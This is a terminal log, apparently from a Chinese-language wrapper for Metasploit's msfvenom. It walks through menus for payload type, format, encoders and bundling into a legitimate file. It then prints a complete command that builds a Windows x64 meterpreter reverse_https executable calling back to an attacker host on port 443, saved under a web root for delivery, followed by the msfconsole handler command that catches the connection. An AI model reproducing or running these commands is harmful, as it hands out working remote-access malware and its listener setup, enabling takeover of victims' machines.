 4) mips
请选择系统架构: 2
1) meterpreter/reverse_tcp    4) shell/reverse_tcp
2) meterpreter/reverse_https  5) 自定义Payload
3) meterpreter/reverse_http
请选择Payload类型: 2
建议格式: exe dll ps1
输入格式 (默认第一个建议格式): exe
输入保存文件名: /var/www/html/met
编码器及参数 (例如 x86/shikata_ga_nai -b '\x00' -i 5，默认无):
捆绑合法文件? (y/n):
注入参数 (如EXITFUNC=process PrependMigrate=true，多个参数用空格分隔):
[+] 生成命令: msfvenom -p windows/x64/meterpreter/reverse_https LHOST=192.168.9.131 LPORT=443 -f exe -o "/var/www/html/met.exe"
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 842 bytes
Final size of exe file: 7168 bytes
Saved as: /var/www/html/met.exe
webshell
✔ 生成成功! 文件保存为: /var/www/html/met.exe
[!] 监听命令: msfconsole -q -x 'use exploit/multi/handler; set PAYLOAD windows/x64/meterpreter/reverse_https; set LHOST 192.168.9.131; set LPORT 443; run'